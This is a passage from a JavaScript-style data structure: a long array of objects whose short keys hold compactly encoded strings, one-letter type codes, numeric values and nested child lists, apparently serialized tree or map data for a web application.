',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i:dd86dd8[',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR@|dO;,dO;!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl,eG0XeG0;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl]b[@Ab[@F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA:av91av9A',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'gjoof_xYt@(gfd=&s(HGi|uQi%\'f',y:'a',a:10},{t:'dYC4h"f+C}A<g#o:g1TOa;Uta;5N',y:'p',a:10},{t:'m$(SFra<Fq&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnVzcnU\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_x1r_p5it[LrNdFf\'\'Xf"p,',y:'t',a:10},{t:'nT|hdOmAdOm6',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUc4dM4#dM4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;cobrcoa?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.,bN@YbN@=',y:'v',p:[{t:'kx;kkx;O',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdH}|kagfcj?TkzPed9Ssd9Y3',y:'a',a:10},{t:'nU6Jgr5<grx<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jadq^<drg<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AcnM]cnM#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9eFO\'eFO\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mdec&gec%\'',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaIdOjPdOj*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvV}bfiTbfi6',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'aiQAb-91hO$ihO$t',y:'a',a:10},{t:'fo@of-*_f-\'d',y:'p',a:10},{t:'gjoof_xYt%dbf)QXr~tpe\'!Ue*o;',y:'t',a:10},{t:'nSHpeH:aeH;/',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'byihgD#ki~e.o*eI',y:'p',a:10},{t:'nR#~b\\"qb\\"W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyCs"6~<naUe:Nq<kd\'8',y:'4',a:10},{t:'nw]nb8\\_b8\\%',y:'v',p:[{t:'l(y8',a:10,y:'v'}]},{t:'nUL-dH,{dH,#',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUK:dr9bdr9m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUcZdvhwdvhY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRPdUHRd;yPaY6BrGK}',y:'a',a:10},{t:'nUL+|!C<|-.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6ObOepbOd=',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl1XL*d<L*G<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nxCMHlz<HlK<',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nl3^eDuneDt&',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'hymrpVvo',y:'',a:10},{t:'bEzNj^Nho~eBdL9anfOsa\'nNpfURbJ::bKba',y:'t',a:10},{t:'nT?GdIOgdIN.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljf7T<f7r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'as_*k/[z',y:'0',a:10},{t:'nT.|dH\'OdH\')',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'fAO{hwIN3Ju<e\\v$e",p',y:'h',a:10},{t:'iGRWh}G$cnnreW)|eW/P',y:'p',a:10},{t:'nUaFcnJ9cnKc',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'awp7awsW',y:'h',a:10},{t:'d-FkcB|Wjz2qjz2t',y:'v',a:10},{t:'l)r4aOhToJ~6dctHc{eo',y:'v',a:10},{t:'nYRObORBbOQ.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN]"c:u{Y|"<qFRQ',y:'4',a:10},{t:'pC9@q7+T',y:'p',a:10},{t:'hWe[dQs\\dQFe',y:'0',a:10},{t:'nTArbv{Cbv{W',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'jpX`hAo=h^28hp=Ehp.Y',y:'8',a:10},{t:'nYb!L7s<l;!"cM:ZcM8c',y:'v',a:10},{t:'nl*(d:8Bd:8Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fdi(H#g4CRg4N^',y:'v',a:10},{t:'nTzQbT}HbT{?',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4Ab:uMb:uF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYut~,hQ`ks?U-f~?*fSaK',y:'a',a:10},{t:'a=L7gZT)lt"p',y:'p',a:10},{t:'nU4\'eF9MeF9Q',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'h/;&c~CQir&/dx5qd+cjlZ5"cCa}pnXnbe-2be|2',y:'t',a:10},{t:'h]0<fy^!i?1Rp`fNp`fP',y:'p',a:10},{t:'nTkCbUR2bURN',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTj0a`!fa`-=',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?eu}=eu[n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%cY||cY|8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d!Rte_,+haLKg\'YX',y:'c',a:10},{t:'o;;,aQXEnaInd#}=d#[m',y:'v',a:10},{t:'k/[<ihe)gygagyre',y:'p',a:10},{t:'nU4AX)<Ym<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR._arFzarFa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!qX#4q?wFsVL8g?4#',y:'v',a:10},{t:'hTc8fZbMfZbz',y:'v',a:10},{t:'kSY8p:O@p:D[',y:'a',a:10},{t:'nU4tck!*ck@m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fqew)BcA*-cA99',y:'v',a:10},{t:'nl*&/2T</2}<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR4Kb"!Jb"!o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCL?.(<?/l<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRQhTZeoD^<bC[pbDc}',y:'d',a:10},{t:'m$iwhse<hsO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bTMxbTL\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fVc$fTAK',y:'h',a:1},{t:'nTlnaZ~<aZG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT.oavp1avpO',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUbmclEAclD,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arr]b@]?j^|nf\'_sf\'^`',y:'r',a:10},{t:'aOwxgz\'5oMk$j$\'u',y:'v',a:10},{t:'muAFl_25ikzZbHX{o*Sab?lA',y:'a',a:10},{t:'iB/tiBx;',y:'h',a:10},{t:'fv.]fx8$',y:'p',a:10},{t:'m(nAlNU<sCAdh"mzr0,Ap5y3i9^JhyLytUFNd.(O',y:'a',a:10},{t:'o8@Efi$Ws-[{fjzZq"^=hP}]q~w-q~`\'',y:'v',a:10},{t:'nU4,cpn(cpoo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?Gco`*co`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eS2<aED-awM8',y:'v',a:10},{t:'i8*scPWicPrn',y:'0',a:10},{t:'nT.|b;)Nb;)R',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$kYoIO<oIe<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nxGfdp)adp(4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt!q78eowqrm~P8m+_9',y:'v',a:10},{t:'nSHlcn1[cn2x',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3Lb}:db}:y',y:'v',p:[{t:'l}rS',a:10,y:'v'}]},{t:'nU59b\';\'b\';1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZEN:5<N:$<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_8auY7auYB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqrb?e}P9sK%zeTGJeNxA',y:'t',a:10},{t:'d-FCa}D{r!~/',y:'v',a:10},{t:'nvXxS4\'<S5r<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"xb!&"b!&0',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSHudL*bdL*H',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'m$lAH5a<H4~<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$lDG&"<G*y<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|hbBO\\bBPu',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$i|i}s<i}L<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/7aw)8aw)G',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$hUaWvSaWv!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m&dfH6dfH.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU`6bvcObvc*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o;/jf+B^t/Iu{Wn<t|gyffeztp-AjN&,',y:'v',a:10},{t:'dcxtfDtqf=Wjf[z*',y:'0',a:10},{t:'nU4tbx]Lbx](',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpXD-gcc|r@5mfgilde2$c%nfc:vn',y:'v',a:10},{t:'f)XE|!1<pElS',y:'v',a:10},{t:'nxGmcDGycDGo',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j%c}kjc}j#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL!bv`Ubv`Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRUh{%jiLDucTgHr,Ai',y:'e',a:10},{t:'b~@#jKv\'jKv(',y:'p',a:10},{t:'nU5#bYN+bYOg',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nv/&cE=McE=@',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aI9Ri(5@l9#ZoA(DeH@cl$IRbSm*j(`PcGvhtihO',y:'5',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cnc\'Kdy/okeh;bFIrq@vw',y:'5',a:10},{t:'nU6QbYO"bYPv',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9U<O9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lJ.\'',y:'v',p:[{t:'nA-nnP8L',a:10,y:'v'},{t:'nt{BnLhW',a:10,y:'v'},{t:'nYbbnZ`|',a:10,y:'v'},{t:'l1RolR;0',a:10,y:'v'},{t:'nt}*nLQ;',a:10,y:'v'}]},{t:'m$lDi;A<i\\;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|brgcbrgu',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'b8W4huk-H`/<G,?<',y:'0',a:10},{t:'nU57HG@<HHd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;co\\6co\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hu)!b^exd7+_ivg=e+}ThjjJhi|`',y:'4',a:10},{t:'iIxH"v:<"v(<',y:'r',a:10},{t:'nw^\\dr8\\dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cN\\gi@i/hFB6hD2d',y:'4',a:10},{t:'b~$IgTw6a%J2a%V$',y:'a',a:10},{t:'nl*;c;7hc;7P',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FeaI|IfN[afN|K',y:'v',a:10},{t:'nR2lcn/HkIB\'bXKhbL%o',y:'v',a:10},{t:'fpINh^#[j33#hOjjhOju',y:'4',a:10},{t:'iKGphnykc$#.c$$c',y:'p',a:10},{t:'d-Fqe,3[gA\'JSE-<SE%<',y:'v',a:10},{t:'gjoof_xYt#]Ce%@Fsl\\=e*zge.v-',y:'t',a:10},{t:'m$j7aQ1maQ1L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b:o%b5ise[)obY\\:bX26',y:'h',a:10},{t:'nTu.bABBbAB~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g5)hU!A<gIS<L&E<',y:'5',a:10},{t:'kt6EdE|Mo/\'QdJP5lJ*P',y:'v',a:10},{t:'nT.\\b}]wb}[\\',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nxGocFb.cFb\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN,cnTZcnT:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'avLciDrvi&6udb,Bdcf^',y:'0',a:10},{t:'nTg3bO5fbO4-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GbvlWbvlp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~c)h&,Qe)^Te(]a',y:'v',a:10},{t:'m$m{eAK.eALx',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a1ILiSe6iSe9',y:'r',a:10},{t:'iC%Bh(-\\dT.5dT.2',y:'5',a:10},{t:'nU4\'dpj;dpj.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$ivc)ihc)h|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lBLU?<LU9<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'at6@h\\bzh\\bM',y:'r',a:10},{t:'nYb9bPd!bPd8',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nT|odr8:dr9t',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AaA19aA1?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fv\'Vc[\'`e#`n@xw<hA9HsfUCsfUN',y:'h',a:10},{t:'nl4NeF`%eFa`',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTycdoD9doDV',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU4AbVpMbVpe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kX6<eN6VfzEed^MGuSQ(',y:'0',a:10},{t:'nU4Ab[JVb[Jr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqh,cqiA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMPbw~Abw~F',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kq?ybF]hj;O49qc<pc?,',y:'v',a:10},{t:'fu;Og`H(dQ7g%-m<%=q<',y:'0',a:10},{t:'nl*},JJ<,J~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMPawoJawop',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'bEzNj^NhpVtyg)Q2o\'X3bSE\\nSk-a`A_',y:'v',a:10},{t:'l)(OjAKWj-\'dd#w4d#x:',y:'v',p:[{t:'g5/1drCI',a:10,y:'v'}]},{t:'nT.[bw{`bw=7',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4\'bxB)bxB1',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nT.]bBNvbBM[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]b[&pb[&k',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:=d,W:d,Xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*&QJt<QI\\<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYt&Lyj^R0tDRTjjeajy`+',y:'t',a:10},{t:'jll_dJ0QgkZLml3m',y:'0',a:10},{t:'o9cgdEsIj;Qvc(:Mda#s',y:'v',a:10},{t:'d6/$c"!Kc"{y',y:'v',a:10},{t:'jpXeaW&mbS`Zfasrh/`ts#CIs#Cv',y:'v',a:10},{t:'i.)Dd#bcd#a?',y:'p',a:10},{t:'nTB5f,e<f"#<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$kXc[cFc[cw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL8ka!<kbd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*c3M8c3M/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FZB<e}w4e}l0',y:'a',a:10},{t:'nvG4cB"acB"n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.Knu}Zbf:Jn&Mqbk6%bk!H',y:'t',a:10},{t:'m$m}eAK|eAK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b9,Wg]nxg[_c',y:'0',a:10},{t:'cnTTdUuXjrbcjrgc',y:'r',a:10},{t:'ihkBe.yHd|w+g?28bbd\'qZnf',y:'p',a:10},{t:'nl0eeB4GeB4^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$iAaRF\\aRGt',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'k]X<zl]<',y:'p',a:10},{t:'m$kSaQY5aQYy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq.-bRUqnF"rbFUMkyM{',y:'v',a:10},{t:'nl*(aPpSaPp}',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'m$j%cZW\\cZWY',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*fc.C<c,\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(P,aTXMk(xpev=*ed21',y:'v',a:10},{t:'fs2Ra5|Bemn7emy^',y:'0',a:10},{t:'d0Sab6dzgeQ=iJO\'iJD+',y:'5',a:10},{t:'nwsHb~_Tl^AY',y:'p',a:10},{t:'bVJarlu)oP/u',y:'0',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@ck:\\-5\'g<oDo:EtL<qx?g',y:'5',a:10},{t:'nTm+dNAMdNAr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.qbBX_bBYs',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*;c[s0c[s"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9IhrvNh2nSjlhp',y:'v',a:10},{t:'m$(NazB8azBE',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~Ri\'c-i-JRi@ck',y:'0',a:10},{t:'nlZzc;-Bc;-Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL-dH:@dH:~',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nThIar6<ar.<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nULcb:o}b:o)',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d-FoeR1?i|Zfi|~P',y:'v',a:10},{t:'nR4JcqO-cqO*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i`):iEfSm|^sm|8T',y:'a',a:10},{t:'dYC4h"`*Ix;<qqi7',y:'p',a:10},{t:'m$m%c)1Zc)14',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lzE4H<E4O<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvYcavjUavj-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ajvwpZl\'kS&^nUm6nUbM',y:'r',a:10},{t:'g751g{m(rtk5rtkU',y:'4',a:10},{t:'l))iaN$Is`=_mqS.oSnGl^7Ytj*iroXijU$bgLRCloR!oZRlqXE;k{8)p%hgo85Cm{ZXm{0f',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nTkHdIrodIrb',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR#5aySnaySR',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN:|Ih<|Io<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3MeFjxeFi:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUaBcqtocqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw;.e9zpe9ol',y:'x',a:10},{t:'H_`<e-e;bl{Jg^v:g^G&',y:'p',a:10},{t:'bEzNj^NhpVt!q78eowqrm~#QmRMW',y:'v',a:10},{t:'bEzNj^NhpY3di2!fi3`.',y:'v',a:10},{t:'j-UXjr!mj$L6oMUtoMT,',y:'h',a:10},{t:'bR*tjp[gansmbjI\\ceL{d?!Ag@:hg@;.',y:'v',a:10},{t:'bEzNj^NhpX*5gD[TgEdg',y:'v',a:10},{t:'as)tja*sa|hsa|hL',y:'0',a:10},{t:'bEzNj^NhpVt!qX#4q?wFsVL7i][E',y:'v',a:10},{t:'bEzNj^NhpVt!q78eowqrm~S\\m@;s',y:'v',a:10},{t:'hWe[cc{Ob=Lyb}dr',y:'4',a:10},{t:'nT?Gb\'"Vb\'"8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMQcj?)cj|i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ca[ee|8ghIBdnKac',y:'r',a:10},{t:'nUb;eFSAeFS6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcuRf^)9fwyRdJC9gvMcgvMf',y:'p',a:10},{t:'nUb\\k3n<k2]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L9e<g:^"ho6[ho6\'',y:'p',a:10},{t:'fp23bj(Gbjnr',y:'0',a:10},{t:'gjoof_x1tVBZgjXwp:HRg_w$g_TW',y:'a',a:10},{t:'nUc2dk8Cdk8i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs~Rr1l<bb5)bb$s',y:'4',a:10},{t:'m$k1n0:<n1w<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb\\b}Otb}OX',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'vW',y:'v',a:10},{t:'H5N<aR7AeBE!et8^',y:'4',a:10},{t:'jlnIl\'B:q?[=q/n1',y:'0',a:10},{t:'h.("c+a\\h.DEjRjejRi:',y:'v',a:10},{t:'bTm_o+m$tk.xl%U3nF+VoB{8q@X5q@XT',y:'p',a:10},{t:'bEzNj^NhpX*5gD;DgEaU',y:'v',a:10},{t:'nUaB?0Q<?0C<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTl;d!.wd!.Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~b\'gD1Yb[3,b}.d',y:'r',a:10},{t:'d-Fdi_Z[j88=oF%D',y:'v',a:10},{t:'b:i(s{qls||Wtl&A',y:'a',a:10},{t:'jlihh5u#cW#Fi0V{i06-',y:'0',a:10},{t:'gjoof_xYpJ04fCuTpTk"h5N/hQ2@',y:'4',a:10},{t:'bDJ|l;s<ho"KhSn.hSz`',y:'4',a:10},{t:'nThMaxcDaxcu',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUb\\b}\'Fb}\'k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kyD9dD6vlw}Lb9V|n9~Z',y:'v',a:10},{t:'d-Fna[_]c!V:c!V/',y:'v',a:10},{t:'bEzNj^NhpVt!q4q6ou9mrn8krbWV',y:'v',a:10},{t:'nTl\'b"M!b"M"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nS_9aq/]aq/1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\\eFi1eFiu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$luaE+kaE^|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnH4cnH2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ5',y:'v',p:[{t:'nw"DQ^}<l4UScDYpcD*,',a:10,y:'v'},{t:'nw"Edr:Rnv1^NW1<NBb<',a:10,y:'v'},{t:'nxGebB^SlG}4js`<jE}<',a:10,y:'v'},{t:'nw:@do~%oVk}=dt<=wj<',a:10,y:'v'},{t:'nw]oatN\'na(Cewa{ewn9',a:10,y:'v'},{t:'nw[Cb9L0lvDBb8zcb8p{',a:10,y:'v'},{t:'nxDsMux<k}3)M#/<Naq<',a:10,y:'v'},{t:'nw:&d7;^j;vCa0Yda0FS',a:10,y:'v'},{t:'nxD_?G3<kw{Hbdv#bc?L',a:10,y:'v'},{t:'nxD\\cAi1l9s.b5wxb4|R',a:10,y:'v'},{t:'nqN!crZhnr+ob03(b0;(',a:10,y:'v'},{t:'nxD]drGanUiDdMu|dL|u',a:10,y:'v'},{t:'nw:*axk3o;B(c?d`c?BR',a:10,y:'v'},{t:'nw[Fd\'=yne94/p2</Ll<',a:10,y:'v'},{t:'nqOSEs/<mpmaaWkoaV]h',a:10,y:'v'},{t:'nw+Ybhs9o8OkcQ5scQ_,',a:10,y:'v'},{t:'nw+ScEIplpn{b(v[b(c.',a:10,y:'v'},{t:'nxD\\dqw;j%Z}cCc9cCvZ',a:10,y:'v'},{t:'nqPpdgJym$DsK)!<Lf1<',a:10,y:'v'},{t:'nw^\\b+9*n9IccG`%cF*v',a:10,y:'v'},{t:'nxGhcFjxn7={bklkbkm#',a:10,y:'v'}]},{t:'any{h{rzmV!-mV!~',y:'0',a:10},{t:'d-FjbGShq\\~Q',y:'v',a:10},{t:'nUMJ?aF<?ag<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ieCYh[2{',y:'r',a:10},{t:'nTkIdNsndNsK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kyBN,UC<m@/*a_G\'m-i^',y:'v',a:10},{t:'ktpkaec!lRh{dZ`8dNDo',y:'v',a:10},{t:'d-FDe\\zkdeLjdeLw',y:'v',a:10},{t:'gjoof_xYt&K;f_.)rv$NizDsinpv',y:'4',a:10},{t:'iICRaEJ8byZsh(=Ah*vl',y:'v',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIgPr%',y:'v',p:[{t:'p_#"p_6y',a:10,y:'v'}]},{t:'nSNibv^Pbv^(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a~nkgxfygyJH',y:'p',a:10},{t:'gjoof_xWt!5mhW|Xuz|bf}c]f{&O',y:'t',a:10},{t:'b2s*\\H.<b?fM2{=<9^R<pG9G:5O<f%b`l,?Y',y:'v',a:10},{t:'nUb]/iE</h/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0IjeE!haS!*rr{v',y:'4',a:10},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'K{',y:'v',a:10},{t:'nU4|b}E\'b}EZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glI_iO]chL&Kfe1<clnkclnv',y:'8',a:10},{t:'nTi[bT#KbT#D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaEf+5<f+z<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'d-FicI3HbPt(bPt%',y:'v',a:10},{t:'d-Fra\\W)eBqSeBfO',y:'v',a:10},{t:'nTl}dR3OdR30',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l)1Nc\'K*neOw?z7<_P/<',y:'v',a:10},{t:'fQq~gXGflssK',y:'p',a:10},{t:'gjoof_xWr*d-i~T}q7Lbhei6hei{',y:'a',a:10},{t:'nh(-a:pWks}nbiP2bt70',y:'v',a:10},{t:'k2c<|JT<guB<e;%QjKT#jK44',y:'d',a:10},{t:'nUaFcj|jcj|L',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw[Hawkoo6`,dc8Wds~X',y:'v',a:10},{t:'d-Fec{rVb\')-aA&$c+cesv]$',y:'v',a:10},{t:'a!{daOt)aOi%',y:'p',a:10},{t:'nU4\\/hj</g]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fmd5emc*q2c*B|',y:'v',a:10},{t:'nX)WdnE$dnFh',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a*W+ek;Nd~})uTq3',y:'p',a:10},{t:'bEzNj^NhpVt!q4q6ou9mrn+Hq/]M',y:'v',a:10},{t:'nUaLat%iat%o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(E5Qf5<oOf~a%yfa#\\_',y:'v',a:10},{t:'nTlkeHI~eHI4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*Dce%7wg[I%g]1^',y:'8',a:10},{t:'nR.nbQm{bQmU',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'iG$2r`Skn}e^oJagufijtjBNua_:oy^bo~z)o~CB',y:'a',a:10},{t:'iGR